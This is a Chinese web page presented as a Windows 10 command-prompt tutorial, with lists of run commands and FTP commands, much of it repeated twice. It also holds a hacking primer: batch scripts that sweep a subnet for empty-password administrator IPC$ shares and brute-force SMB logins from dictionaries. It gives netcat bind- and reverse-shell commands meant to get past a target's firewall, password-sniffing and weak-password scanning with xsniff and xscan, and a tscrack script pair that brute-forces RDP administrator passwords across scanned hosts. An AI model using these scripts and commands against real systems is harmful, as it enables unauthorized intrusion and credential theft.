命令提示符怎么用?教你win10系统使用命令提示符的操作方法
- 编辑:飞飞系统
- 时间:2020-03-31
命令提示符怎么用?命令提示符CMD是command的缩写,是win10系统中集成DOS功能的一个程序,可以运行常规下几乎所有软件,只要输入相应命令,输入HELP命令可以了解有关某个命令的详细信息,输入命令名字+/?可以进一步查询其功能和用法,如【ATTRIB /?】。具体用法可以慢慢掌握,CMD很实用的,学会用很很有帮助。本文中飞飞系统小编给大家分享介绍下使用命令提示符来运行命令的操作方法,希望可以帮到大家~

1. calc-----------启动计算器
2.certmgr.msc----证书管理实用程序
3.charmap--------启动字符映射表
4.chkdsk.exe-----Chkdsk磁盘检查
5. ciadv.msc------索引服务程序
6. cleanmgr-------垃圾整理
7. cliconfg-------SQL SERVER 客户端网络实用程序
8. Clipbrd--------剪贴板查看器
9. cmd.exe--------CMD命令提示符
10. compmgmt.msc---计算机管理
11. conf-----------启动netmeeting
12. dcomcnfg-------打开系统组件服务
13. ddeshare-------打开DDE共享设置
14. devmgmt.msc--- 设备管理器
15. dfrg.msc-------磁盘碎片整理程序
16. diskmgmt.msc---磁盘管理实用程序
17. drwtsn32------ 系统医生
18. dvdplay--------DVD播放器
19. dxdiag---------检查DirectX信息
20. explorer-------打开资源管理器
21. eudcedit-------造字程序
22. eventvwr-------事件查看器
23. fsmgmt.msc-----共享文件夹管理器
24. gpedit.msc-----组策略
25. iexpress-------木马捆绑工具,系统自带
26. logoff---------注销命令
27. lusrmgr.msc----本机用户和组
28. notepad--------打开记事本
29. magnify--------放大镜实用程序
30. mem.exe--------显示内存使用情况
31. mmc------------打开控制台49.
32. mobsync--------同步命令
33.mplayer2-------简易widnows media player
34. Msconfig.exe---系统配置实用程序
35. mspaint--------画图板
36. mstsc----------远程桌面连接
37. narrator-------屏幕“讲述人”
38. net start messenger----开始信使服务
39. netstat -an----(TC)命令检查接口
40. net stop messenger-----停止信使服务
41. Nslookup-------IP地址侦测器 ,是一个监测网络中 DNS 服务器是否能正确实现域名解析的命令行工具.
它在Windows NT/2000/XP中均可使用,但在 Windows 98 中却没有集成这一个工具。
42. ntbackup-------系统备份和还原
43. ntmsmgr.msc----移动存储管理器
44. ntmsoprq.msc---移动存储管理员操作请求
45. odbcad32-------ODBC数据源管理器
46. oobe/msoobe /a----检查XP是否激活
47. osk------------打开屏幕键盘
48. packager-------对象包装程序
49. perfmon.msc----计算机性能监测程序
50. progman--------程序管理器
51. regedit.exe----注册表
52. regedt32-------注册表编辑器
53. regsvr32 /u *.dll----停止dll文件运行
55. regsvr32 /u zipfldr.dll------取消ZIP支持
55. rononce -p----15秒关机
56. rsop.msc-------组策略结果集
57. secpol.msc-----本地安全策略
58. services.msc---本地服务设置
59. sfc.exe--------系统文件检查器
60. sfc /scannow-----扫描错误并复原
61. sfc /scannow---windows文件保护
62. shrpubw--------创建共享文件夹
63. shutdown-------60秒倒计时关机命令
64. sigverif-------文件签名验证程序
65. sndrec32-------录音机
66. Sndvol32-------音量控制程序
67. syncapp--------创建一个公文包
68. sysedit--------系统配置编辑器
69. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
70. taskmgr--------任务管理器
71. tourstart------xp简介(安装完成后出现的漫游xp程序)
72. utilman--------辅助工具管理器
73. wiaacmgr-------扫描仪和照相机向导
74. winchat--------XP自带局域网聊天
75. winmsd---------系统信息
76. winver---------检查Windows版本
77. write----------写字板
78. wmimgmt.msc----打开windows管理体系结构(WMI)
79. wscript--------windows脚本宿主设置
80. wupdmgr--------windows更新程序
批处理命令与变量
1:for命令及变量 基本格式
FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的(%i 不等于 %I)。
批处理每次能处理的变量从%0—%9共10个,其中%0默认给批处理文件名使用,%1默认为使用此批处理时输入的的第一个值,同理:%2—%9指输入的第2-9个值;例:net use ipipc$ pass /user:user 中ip为%1,pass为%2,user为%3
(set):指定一个或一组文件,可使用通配符,如:(D:user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”说明:即从254到1 }
command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:& 来隔开
command_parameters:为特定命令指定参数或命令行开关
IN (set):指在(set)中取值;DO command :指执行command
参数:/L 指用增量形式{ (set)为增量形式时 };/F 指从文件中不断取值,直到取完为止{ (set)为文件时,如(d:pass.txt)时 }。
用法举例:
@echo off
echo 用法格式:test.bat *.*.* > test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use \%1.%%G /user:administrator | find "命令成功完成" >>test.txt
存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立administrator密码为空的IPC$连接,如果成功就把该IP存在test.txt中。
/L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认的 %1;%%G 为变量(ip的最后一位);& 用来隔开echo 和net use 这二个命令;| 指建立了ipc$后,在结果中用find查看是否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。
@echo off
echo 用法格式:ok.bat ip
FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200
存为:ok.exe 说明:输入一个IP后,用字典文件d:pass.dic来暴解d:user.dic中的用户密码,直到文件中值取完为止。%%i为用户名;%1为输入的IP地址(默认)。
七:
2:if命令及变量 基本格式
IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定条件为“真”。
例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令指程序执行最后返回的值不等于1,就执行后面的命令。
0 指发现并成功执行(真);1 指没有发现、没执行(假)。www.feifeixitong.com
IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就执行后面的命令。
例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变量时就%变量名%并加" ")
IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。
例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,就指行else后面的命令。注意:else 必须与 if 在同一行才有效。当有del命令时需把del命令全部内容用< >括起来,因为del命令要单独一行时才能执行,用上< >后就等于是单独一行了;例如:“if exist test.txt. <del test.txt.> else echo test.txt.missing ”,注意命令中的“.”
系统外部命令
注:系统外部命令(均需下载相关工具)
瑞士军刀:nc.exe
参数说明:
-h 查看帮助信息
-d 后台模式
-e prog程序重定向,一但连接就执行[危险]
-i secs延时的间隔
-l 监听模式,用于入站连接
-L 监听模式,连接天闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o film记录16进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用Telnet交互方式
-u UDP模式
-v 详细输出,用-vv将更详细
-w数字 timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
基本用法:
nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口
nc -l -p 80 开启本机的TCP 80端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口
高级用法:
nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 > c:log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:log.txt
nc -L -p 80 < c:honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
本机上用:nc -l -p 本机端口
在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2K
nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称
在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注:
| 管道命令
< 或 > 重定向命令。“<;”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令
@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:winnt >> d:log.txt 意思是:后台执行dir,并把结果存在d:log.txt中
>与>>的区别 ">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:winnt >> d:log.txt和@dir c:winnt > d:log.txt二个命令分别执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。
扫描工具:xscan.exe
基本格式
xscan -host <;起始IP>[-<;终止IP>] <;检测项目> [其他选项] 扫锚"起始IP到终止IP"段的所有主机信息
xscan -file <;主机列表文件名> <;检测项目> [其他选项] 扫锚"主机IP列表文件名"中的所有主机信息
检测项目
-active 检测主机是否存活
-os 检测远程操作系统类型(通过NETBIOS和SNMP协议)
-port 检测常用服务的端口状态
-ftp 检测FTP弱口令
-pub 检测FTP服务匿名用户写权限
-pop3 检测POP3-Server弱口令
-smtp 检测SMTP-Server漏洞
-sql 检测SQL-Server弱口令
-smb 检测NT-Server弱口令
-iis 检测IIS编码/解码漏洞
-cgi 检测CGI漏洞
-nasl 加载Nessus攻击脚本
-all 检测以上所有项目
其它选项
-i 适配器编号 设置网络适配器,<;适配器编号>可通过"-l"参数获取
-l 显示所有网络适配器
-v 显示详细扫描进度
-p 跳过没有响应的主机
-o 跳过没有检测到开放端口的主机
-t 并发线程数量,并发主机数量 指定最大并发线程数量和并发主机数量,默认数量为100,10
-log 文件名 指定扫描报告文件名 (后缀为:TXT或HTML格式的文件)
用法示例
xscan -host 192.168.1.1-192.168.255.255 -all -active -p 检测192.168.1.1-192.168.255.255网段内主机的所有漏洞,跳过无响应的主机
xscan -host 192.168.1.1-192.168.255.255 -port -smb -t 150 -o 检测192.168.1.1-192.168.255.255网段内主机的标准端口状态,NT弱口令用户,最大并发线程数量为150,跳过没有检测到开放端口的主机
xscan -file hostlist.txt -port -cgi -t 200,5 -v -o 检测“hostlist.txt”文件中列出的所有主机的标准端口状态,CGI漏洞,最大并发线程数量为200,同一时刻最多检测5台主机,显示详细检测进度,跳过没有检测到开放端口的主机
命令行方式嗅探器: xsniff.exe
可捕获局域网内FTP/SMTP/POP3/HTTP协议密码
参数说明
-tcp 输出TCP数据报
-udp 输出UDP数据报
-icmp 输出ICMP数据报
-pass 过滤密码信息
-hide 后台运行
-host 解析主机名
-addr IP地址 过滤IP地址
-port 端口 过滤端口
-log 文件名 将输出保存到文件
-asc 以ASCII形式输出
-hex 以16进制形式输出
用法示例
xsniff.exe -pass -hide -log pass.log 后台运行嗅探密码并将密码信息保存在pass.log文件中
xsniff.exe -tcp -udp -asc -addr 192.168.1.1 嗅探192.168.1.1并过滤tcp和udp信息并以ASCII格式输出
终端服务密码app: tscrack.exe
参数说明
-h 显示使用帮助
-v 显示版本信息
-s 在屏幕上打出解密能力
-b 密码错误时发出的声音
-t 同是发出多个连接(多线程)
-N Prevent System Log entries on targeted server
-U 卸载移除tscrack组件
-f 使用-f后面的密码
-F 间隔时间(频率)
-l 使用-l后面的用户名
-w 使用-w后面的密码字典
-p 使用-p后面的密码
-D 登录主页面
用法示例
tscrack 192.168.0.1 -l administrator -w pass.dic 远程用密码字典文件暴破主机的administrator的登陆密码
tscrack 192.168.0.1 -l administrator -p 123456 用密码123456远程登陆192.168.0.1的administrator用户
@if not exist ipcscan.txt goto noscan
@for /f "tokens=1 delims= " %%i in (3389.txt) do call hack.bat %%i
nscan
@echo 3389.txt no find or scan faild
(①存为3389.bat) (假设现有用SuperScan或其它扫锚器扫到一批开有3389的主机IP列表文件3389.txt)
3389.bat意思是:从3389.txt文件中取一个IP,接着运行hack.bat
@if not exist tscrack.exe goto noscan
@tscrack %1 -l administrator -w pass.dic >>rouji.txt
:noscan
@echo tscrack.exe no find or scan faild
(②存为hack.bat) (运行3389.bat就OK,且3389.bat、hack.bat、3389.txt、pass.dic与tscrack.exe在同一个目录下;就可以等待结果了)
hack.bat意思是:运行tscrack.exe用字典暴破3389.txt中所有主机的administrator密码,并将app结果保存在rouji.txt文件中。
Shutdown.exe
Shutdown IP地址 t:20 20秒后将对方NT自动关闭(Windows 2003系统自带工具,在Windows2000下用进就得下载此工具才能用。在前面Windows 2003 DOS命令中有详细介绍。)
fpipe.exe (TCP端口重定向工具) 在第二篇中有详细说明(端口重定向绕过防火墙)
fpipe -l 80 -s 1029 -r 80 当有人扫锚你的80端口时,他扫到的结果会完全是的主机信息
Fpipe -l 23 -s 88 -r 23 目标IP 把本机向目标IP发送的23端口Telnet请求经端口重定向后,就通过88端口发送到目标IP的23端口。(与目标IP建立Telnet时本机就用的88端口与其相连接)然后:直接Telnet 127.0.0.1(本机IP)就连接到目标IP的23端口了。
OpenTelnet.exe (远程开启telnet工具)
opentelnet.exe IP 帐号 密码 ntlm认证方式 Telnet端口 (不需要上传ntlm.exe破坏微软的身份验证方式)直接远程开启对方的telnet服务后,就可用telnet ip 连接上对方。
NTLM认证方式:0:不使用NTLM身份验证;1:先尝试NTLM身份验证,如果失败,再使用用户名和密码;2:只使用NTLM身份验证。
ResumeTelnet.exe (OpenTelnet附带的另一个工具)
resumetelnet.exe IP 帐号 密码 用Telnet连接完对方后,就用这个命令将对方的Telnet设置还原,并同时关闭Telnet服务。
FTP命令详解
FTP命令是Internet用户使用最频繁的命令之一,熟悉并灵活应用FTP的内部命令,可以大大方便使用者,并收到事半功倍之效。如果你想学习使用进行后台FTP下载,那么就必须学习FTP指令。
FTP的命令行格式为:
ftp -v -d -i -n -g [主机名] ,其中
-v 显示远程服务器的所有响应信息
-n 限制ftp的自动登录,即不使用;.n etrc文件;
-d 使用调试方式;
-g 取消全局文件名。
FTP使用的内部命令如下(中括号表示可选项):
1.![cmd[args]]:在本地机中执行交互shell,exit回到ftp环境,如:!ls*.zip
2.$ macro-ame[args]:执行宏定义macro-name。
3.account[password]:提供登录远程系统成功后访问系统资源所需的补充口令。
4.append local-file[remote-file]:将本地文件追加到远程系统主机,若未指定远程系统文件名,则使用本地文件名。
5.ascii:使用ascii类型传输方式。
6.bell:每个命令执行完毕后计算机响铃一次。
7.bin:使用二进制文件传输方式。
8.bye:退出ftp会话过程。
9.case:在使用mget时,将远程主机文件名中的大写转为小写字母。
10. cd remote-dir:进入远程主机目录。
11.cdup:进入远程主机目录的父目录。
12.chmod mode file-name:将远程主机文件file-name的存取方式设置为mode,如:chmod 777 a.out。
13.close:中断与远程服务器的ftp会话(与open对应)。
14 .cr:使用asscii方式传输文件时,将回车换行转换为回行。
15.delete remote-file:删除远程主机文件。
16.debug[debug-value]:设置调试方式, 显示发送至远程主机的每条命令,如:deb up 3,若设为0,表示取消debug。
17.dir[remote-dir][local-file]:显示远程主机目录,并将结果存入本地文件。
18.disconnection:同close。
19.form format:将文件传输方式设置为format,缺省为file方式。
20.get remote-file[local-file]:将远程主机的文件remote-file传至本地硬盘的local-file。
21.glob:设置mdelete,mget,mput的文件名扩展,缺省时不扩展文件名,同命令行的-g参数。
22.hash:每传输1024字节,显示一个hash符号(#)。
23.help[cmd]:显示ftp内部命令cmd的帮助信息,如:help get。
24.idle[seconds]:将远程服务器的休眠计时器设为[seconds]秒。
25.image:设置二进制传输方式(同binary)。
26.lcd[dir]:将本地工作目录切换至dir。
27. ls[remote-dir][local-file]:显示远程目录remote-dir, 并存入本地文件local-file。
28.macdef macro-name:定义一个宏,遇到macdef下的空行时,宏定义结束。
29.mdelete[remote-file]:删除远程主机文件。
30.mdir remote-files local-file:与dir类似,但可指定多个远程文件,如 :mdir *.o.*.zipoutfile。
31.mget remote-files:传输多个远程文件。
32.mkdir dir-name:在远程主机中建一目录。
33.mls remote-file local-file:同nlist,但可指定多个文件名。
34.mode[modename]:将文件传输方式设置为modename, 缺省为stream方式。
35.modtime file-name:显示远程主机文件的最后修改时间。
36.mput local-file:将多个文件传输至远程主机。
37.newer file-name:如果远程机中file-name的修改时间比本地硬盘同名文件的时间更近,则重传该文件。
38.nlist[remote-dir][local-file]:显示远程主机目录的文件清单,并存入本地硬盘的local-file。
39.nmap[inpattern outpattern]:设置文件名映射机制, 使得文件传输时,文件中的某些字符相互转换, 如:nmap $1.$2.$3[$1,$2].[$2,$3],则传输文件a1.a2.a3时,文件名变为a1,a2。该命令特别适用于远程主机为非UNIX机的情况。
40.ntrans[inchars[outchars]]:设置文件名字符的翻译机制,如ntrans1R,则文件名LLL将变为RRR。
41.open host[port]:建立指定ftp服务器连接,可指定连接端口。
42.passive:进入被动传输方式。
43.prompt:设置多个文件传输时的交互提示。
44.proxy ftp-cmd:在次要控制连接中,执行一条ftp命令, 该命令允许连接两个ftp服务器,以在两个服务器间传输文件。第一条ftp命令必须为open,以首先建立两个服务器间的连接。
45.put local-file[remote-file]:将本地文件local-file传送至远程主机。
46.pwd:显示远程主机的当前工作目录。
47.quit:同bye,退出ftp会话。
48.quote arg1,arg2...:将参数逐字发至远程ftp服务器,如:quote syst.
49.recv remote-file[local-file]:同get。
50.reget remote-file[local-file]:类似于get, 但若local-file存在,则从上次传输中断处续传。
51.rhelp[cmd-name]:请求获得远程主机的帮助。
52.rstatus[file-name]:若未指定文件名,则显示远程主机的状态, 否则显示文件状态。
53.rename[from][to]:更改远程主机文件名。
54.reset:清除回答队列。
55.restart marker:从指定的标志marker处,重新开始get或put,如:restart 130。
56.rmdir dir-name:删除远程主机目录。
57.runique:设置文件名只一性存储,若文件存在,则在原文件后加后缀.1, .2等。
58.send local-file[remote-file]:同put。
59.sendport:设置PORT命令的使用。
60.site arg1,arg2...:将参数作为SITE命令逐字发送至远程ftp主机。
61.size file-name:显示远程主机文件大小,如:site idle 7200。
62.status:显示当前ftp状态。
63.struct[struct-name]:将文件传输结构设置为struct-name, 缺省时使用stream结构。
64.sunique:将远程主机文件名存储设置为只一(与runique对应)。
65.system:显示远程主机的操作系统类型。
66.tenex:将文件传输类型设置为TENEX机的所需的类型。
67.tick:设置传输时的字节计数器。
68.trace:设置包跟踪。
69.type[type-name]:设置文件传输类型为type-name,缺省为ascii,如:type binary,设置二进制传输方式。
70.umask[newmask]:将远程服务器的缺省umask设置为newmask,如:umask 3
71.user user-name[password][account]:向远程主机表明自己的身份,需要口令时,必须输入口令,如:user anonymous my@email。
72.verbose:同命令行的-v参数,即设置详尽报告方式,ftp 服务器的所有响 应都将显示给用户,缺省为on.
73.?[cmd]:同help.
以上便是winwin7小编给大家分析那个介绍的命令提示符如何使用的方法,如果还有不明白的大家可以在命令提示符中键入:HELP 来进行查询哦!

win10系统使用命令提示符的操作方法
1. calc-----------启动计算器
2.certmgr.msc----证书管理实用程序
3.charmap--------启动字符映射表
4.chkdsk.exe-----Chkdsk磁盘检查
5. ciadv.msc------索引服务程序
6. cleanmgr-------垃圾整理
7. cliconfg-------SQL SERVER 客户端网络实用程序
8. Clipbrd--------剪贴板查看器
9. cmd.exe--------CMD命令提示符
10. compmgmt.msc---计算机管理
11. conf-----------启动netmeeting
12. dcomcnfg-------打开系统组件服务
13. ddeshare-------打开DDE共享设置
14. devmgmt.msc--- 设备管理器
15. dfrg.msc-------磁盘碎片整理程序
16. diskmgmt.msc---磁盘管理实用程序
17. drwtsn32------ 系统医生
18. dvdplay--------DVD播放器
19. dxdiag---------检查DirectX信息
20. explorer-------打开资源管理器
21. eudcedit-------造字程序
22. eventvwr-------事件查看器
23. fsmgmt.msc-----共享文件夹管理器
24. gpedit.msc-----组策略
25. iexpress-------木马捆绑工具,系统自带
26. logoff---------注销命令
27. lusrmgr.msc----本机用户和组
28. notepad--------打开记事本
29. magnify--------放大镜实用程序
30. mem.exe--------显示内存使用情况
31. mmc------------打开控制台49.
32. mobsync--------同步命令
33.mplayer2-------简易widnows media player
34. Msconfig.exe---系统配置实用程序
35. mspaint--------画图板
36. mstsc----------远程桌面连接
37. narrator-------屏幕“讲述人”
38. net start messenger----开始信使服务
39. netstat -an----(TC)命令检查接口
40. net stop messenger-----停止信使服务
41. Nslookup-------IP地址侦测器 ,是一个监测网络中 DNS 服务器是否能正确实现域名解析的命令行工具.
它在Windows NT/2000/XP中均可使用,但在 Windows 98 中却没有集成这一个工具。
42. ntbackup-------系统备份和还原
43. ntmsmgr.msc----移动存储管理器
44. ntmsoprq.msc---移动存储管理员操作请求
45. odbcad32-------ODBC数据源管理器
46. oobe/msoobe /a----检查XP是否激活
47. osk------------打开屏幕键盘
48. packager-------对象包装程序
49. perfmon.msc----计算机性能监测程序
50. progman--------程序管理器
51. regedit.exe----注册表
52. regedt32-------注册表编辑器
53. regsvr32 /u *.dll----停止dll文件运行
55. regsvr32 /u zipfldr.dll------取消ZIP支持
55. rononce -p----15秒关机
56. rsop.msc-------组策略结果集
57. secpol.msc-----本地安全策略
58. services.msc---本地服务设置
59. sfc.exe--------系统文件检查器
60. sfc /scannow-----扫描错误并复原
61. sfc /scannow---windows文件保护
62. shrpubw--------创建共享文件夹
63. shutdown-------60秒倒计时关机命令
64. sigverif-------文件签名验证程序
65. sndrec32-------录音机
66. Sndvol32-------音量控制程序
67. syncapp--------创建一个公文包
68. sysedit--------系统配置编辑器
69. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
70. taskmgr--------任务管理器
71. tourstart------xp简介(安装完成后出现的漫游xp程序)
72. utilman--------辅助工具管理器
73. wiaacmgr-------扫描仪和照相机向导
74. winchat--------XP自带局域网聊天
75. winmsd---------系统信息
76. winver---------检查Windows版本
77. write----------写字板
78. wmimgmt.msc----打开windows管理体系结构(WMI)
79. wscript--------windows脚本宿主设置
80. wupdmgr--------windows更新程序
批处理命令与变量
1:for命令及变量 基本格式
FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的(%i 不等于 %I)。
批处理每次能处理的变量从%0—%9共10个,其中%0默认给批处理文件名使用,%1默认为使用此批处理时输入的的第一个值,同理:%2—%9指输入的第2-9个值;例:net use ipipc$ pass /user:user 中ip为%1,pass为%2,user为%3
(set):指定一个或一组文件,可使用通配符,如:(D:user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”说明:即从254到1 }
command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:& 来隔开
command_parameters:为特定命令指定参数或命令行开关
IN (set):指在(set)中取值;DO command :指执行command
参数:/L 指用增量形式{ (set)为增量形式时 };/F 指从文件中不断取值,直到取完为止{ (set)为文件时,如(d:pass.txt)时 }。
用法举例:
@echo off
echo 用法格式:test.bat *.*.* > test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use \%1.%%G /user:administrator | find "命令成功完成" >>test.txt
存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立administrator密码为空的IPC$连接,如果成功就把该IP存在test.txt中。
/L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认的 %1;%%G 为变量(ip的最后一位);& 用来隔开echo 和net use 这二个命令;| 指建立了ipc$后,在结果中用find查看是否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。
@echo off
echo 用法格式:ok.bat ip
FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200
存为:ok.exe 说明:输入一个IP后,用字典文件d:pass.dic来暴解d:user.dic中的用户密码,直到文件中值取完为止。%%i为用户名;%1为输入的IP地址(默认)。
七:
2:if命令及变量 基本格式
IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定条件为“真”。
例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令指程序执行最后返回的值不等于1,就执行后面的命令。
0 指发现并成功执行(真);1 指没有发现、没执行(假)。www.feifeixitong.com
IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就执行后面的命令。
例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变量时就%变量名%并加" ")
IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。
例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,就指行else后面的命令。注意:else 必须与 if 在同一行才有效。当有del命令时需把del命令全部内容用< >括起来,因为del命令要单独一行时才能执行,用上< >后就等于是单独一行了;例如:“if exist test.txt. <del test.txt.> else echo test.txt.missing ”,注意命令中的“.”
系统外部命令
注:系统外部命令(均需下载相关工具)
瑞士军刀:nc.exe
参数说明:
-h 查看帮助信息
-d 后台模式
-e prog程序重定向,一但连接就执行[危险]
-i secs延时的间隔
-l 监听模式,用于入站连接
-L 监听模式,连接天闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o film记录16进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用Telnet交互方式
-u UDP模式
-v 详细输出,用-vv将更详细
-w数字 timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
基本用法:
nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口
nc -l -p 80 开启本机的TCP 80端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口
高级用法:
nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 > c:log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:log.txt
nc -L -p 80 < c:honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
本机上用:nc -l -p 本机端口
在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2K
nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称
在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注:
| 管道命令
